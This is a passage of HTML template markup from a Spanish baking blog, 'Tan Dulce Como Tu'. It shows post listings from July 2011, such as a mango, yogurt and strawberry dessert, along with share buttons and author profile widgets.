<a href='https://www.blogger.com/post-edit.g?blogID=3422541870421083530&postID=8997554135643031396&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=8997554135643031396&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=8997554135643031396&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=8997554135643031396&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=8997554135643031396&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=8997554135643031396&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.tandulcecomotu.com/search/label/Frases%20de%20la%20Semana' rel='tag'>Frases de la Semana</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='http://www.tandulcecomotu.com/search/label/Reposteria%20para%20Principiantes' rel='tag'>Reposteria para Principiantes</a>
</span>
<div class='thumb'>
               <a href='http://www.tandulcecomotu.com/2011/07/copa-de-mango-yogur-y-fresa.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzG1zRQ90kjCibCAevTS_sZrkUuV3kEkdAhd1Q3Jeii1sbVR3ACOoJeKWUrJXEQTsxDmlL48CSmy_miz41Be0GOZZkisHJ3pdJ1Hxn7QDgWPbTfR7Bx6m8unMTmdTpwaiBm1ssiBBFmIw/s72-c/playa.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.tandulcecomotu.com/2011/07/copa-de-mango-yogur-y-fresa.html&title=COPA DE MANGO, YOGUR Y FRESA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.tandulcecomotu.com/2011/07/copa-de-mango-yogur-y-fresa.html&title=COPA DE MANGO, YOGUR Y FRESA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.tandulcecomotu.com/2011/07/copa-de-mango-yogur-y-fresa.html&title=COPA DE MANGO, YOGUR Y FRESA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.tandulcecomotu.com/2011/07/copa-de-mango-yogur-y-fresa.html'>
COPA DE MANGO, YOGUR Y FRESA
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2011-07-20T19:46:00+02:00'>19:46</abbr>
<a class='comments-link' href='http://www.tandulcecomotu.com/2011/07/copa-de-mango-yogur-y-fresa.html#comment-form'><i class='fa fa-heart-o'></i>
<span>
7</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05372443559847723884' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' title='author profile'>
<span itemprop='name'>Dharma</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.tandulcecomotu.com/2011/07/copa-de-mango-yogur-y-fresa.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.tandulcecomotu.com/2011/07/copa-de-mango-yogur-y-fresa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-20T19:46:00+02:00'>19:46</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.tandulcecomotu.com/2011/07/copa-de-mango-yogur-y-fresa.html#comment-form' onclick=''>
7 comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3422541870421083530/3712156077606962304' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-148400469'>
<a href='https://www.blogger.com/post-edit.g?blogID=3422541870421083530&postID=3712156077606962304&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3712156077606962304&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3712156077606962304&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3712156077606962304&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3712156077606962304&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3712156077606962304&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.tandulcecomotu.com/search/label/Recetas%20Dulces' rel='tag'>Recetas Dulces</a>,
<a href='http://www.tandulcecomotu.com/search/label/Reposteria%20para%20Principiantes' rel='tag'>Reposteria para Principiantes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='http://www.tandulcecomotu.com/search/label/Frases%20de%20la%20Semana' rel='tag'>Frases de la Semana</a>
</span>
<div class='thumb'>
               <a href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicihGmt3eE0qrg3v3qVkg1PD40YiJa-JbfCOmZlTOS4OuqARm_VEhpk20g7Ia2WBW-YrwputCgeIWU8BUBI_hIQ2XmDPSBEQb6ROlLQSBj1xmnBe9zlz3m8wz-mWNrlfZ5Ps5-oyK6wbQ/s72-c/monos.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana.html'>
LA FRASE DE LA SEMANA
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2011-07-18T14:44:00+02:00'>14:44</abbr>
<a class='comments-link' href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana.html#comment-form'><i class='fa fa-heart-o'></i>
<span>
4</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05372443559847723884' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' title='author profile'>
<span itemprop='name'>Dharma</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-18T14:44:00+02:00'>14:44</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana.html#comment-form' onclick=''>
4 comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3422541870421083530/3705238596604660447' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-148400469'>
<a href='https://www.blogger.com/post-edit.g?blogID=3422541870421083530&postID=3705238596604660447&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3705238596604660447&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3705238596604660447&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3705238596604660447&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3705238596604660447&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3705238596604660447&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.tandulcecomotu.com/search/label/Frases%20de%20la%20Semana' rel='tag'>Frases de la Semana</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='http://www.tandulcecomotu.com/search/label/Reposteria%20para%20Principiantes' rel='tag'>Reposteria para Principiantes</a>
</span>
<div class='thumb'>
               <a href='http://www.tandulcecomotu.com/2011/07/pareja-de-hecho.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp9w8GXcxRWZiZXf2n1Mt8B2saufdxpaav1cgWaFPpeI30gPPRTkRDKYXDHd4iWTHF6ZY4tSU39thB1ZcixcjODWsVggWgbMGsnxBrmn0JPMK60PvmBPIIeDouGnJZvWNVDm9tijSh6Qc/s72-c/cerezo+en+flor.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.tandulcecomotu.com/2011/07/pareja-de-hecho.html&title=PAREJA DE HECHO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.tandulcecomotu.com/2011/07/pareja-de-hecho.html&title=PAREJA DE HECHO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.tandulcecomotu.com/2011/07/pareja-de-hecho.html&title=PAREJA DE HECHO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.tandulcecomotu.com/2011/07/pareja-de-hecho.html'>
PAREJA DE HECHO
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2011-07-05T16:16:00+02:00'>16:16</abbr>
<a class='comments-link' href='http://www.tandulcecomotu.com/2011/07/pareja-de-hecho.html#comment-form'><i class='fa fa-heart-o'></i>
<span>
7</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05372443559847723884' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' title='author profile'>
<span itemprop='name'>Dharma</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.tandulcecomotu.com/2011/07/pareja-de-hecho.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.tandulcecomotu.com/2011/07/pareja-de-hecho.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-05T16:16:00+02:00'>16:16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.tandulcecomotu.com/2011/07/pareja-de-hecho.html#comment-form' onclick=''>
7 comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3422541870421083530/1658906733898729615' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-148400469'>
<a href='https://www.blogger.com/post-edit.g?blogID=3422541870421083530&postID=1658906733898729615&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=1658906733898729615&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=1658906733898729615&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=1658906733898729615&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=1658906733898729615&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=1658906733898729615&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.tandulcecomotu.com/search/label/Recetas%20Dulces' rel='tag'>Recetas Dulces</a>,
<a href='http://www.tandulcecomotu.com/search/label/Reposteria%20para%20Principiantes' rel='tag'>Reposteria para Principiantes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='http://www.tandulcecomotu.com/search/label/Frases%20de%20la%20Semana' rel='tag'>Frases de la Semana</a>
</span>
<div class='thumb'>
               <a href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_04.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrUH_m4_FR6HgJGpUoyjjk4jzb-LUTsiXE3BRtJ5jKRKTwM09WHjw_a0J1rjnRF3naM-d6hqvF0orzTRxYxaE8jIlu3gIRl_2FI8G4EUFHOVd-tiX1Jp0eElFOy9nnuxE7zVW4JPaqwgs/s72-c/molinillos.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_04.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_04.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_04.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_04.html'>
LA FRASE DE LA SEMANA
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2011-07-04T15:49:00+02:00'>15:49</abbr>
<a class='comments-link' href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_04.html#comment-form'><i class='fa fa-heart-o'></i>
<span>
3</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05372443559847723884' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' title='author profile'>
<span itemprop='name'>Dharma</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_04.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_04.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-04T15:49:00+02:00'>15:49</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_04.html#comment-form' onclick=''>
3 comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3422541870421083530/714739951978253666' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-148400469'>
<a href='https://www.blogger.com/post-edit.g?blogID=3422541870421083530&postID=714739951978253666&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=714739951978253666&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=714739951978253666&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=714739951978253666&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=714739951978253666&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=714739951978253666&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.tandulcecomotu.com/search/label/Frases%20de%20la%20Semana' rel='tag'>Frases de la Semana</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tandulcecomotu.com/search?updated-max=2011-12-19T09:23:00%2B01:00&max-results=50&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tandulcecomotu.com/search?updated-max=2011-07-04T15:49:00%2B02:00&max-results=50' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='http://www.tandulcecomotu.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.tandulcecomotu.com/'>Tan Dulce Como Tu</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Trabajos de repostería incluyendo la especialidad de diseño y decoración de tartas (cake designer) con la técnica del fondant,o pâte a sucre en Francia. Desde recetas de la abuela hasta las ultimas novedades culinarias. Endulzado con nuestro tema principal donde mostraremos fotografías de bizcochos, cakes, cupcakes, chocolate blanco o negro y demás especialidades como trabajos en  RKT (Rice krispie treats). Siempre creando la textura perfecta con el objetivo de hacerla Tan Dulce Como Tu.</span></p>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Datos personales</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/05372443559847723884'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHOdo48cZ_wUm0-ch3xKewbIobam_G0bb6hNTZuH4ulbCrVlh0L5WzffRcaupdolwGOJ2xdGubHQisrpQTJjhx7W3SG6EIAcTS3LxZKTKCHfZIT7YrBKcHqfW_yMwEAIM/s220/ratatoulli.JPG' width='62'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dharma
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/05372443559847723884' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Mi perfil</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/05372443559847723884'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHOdo48cZ_wUm0-ch3xKewbIobam_G0bb6hNTZuH4ulbCrVlh0L5WzffRcaupdolwGOJ2xdGubHQisrpQTJjhx7W3SG6EIAcTS3LxZKTKCHfZIT7YrBKcHqfW_yMwEAIM/s220/ratatoulli.JPG' width='62'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dharma
</a>
</dt>
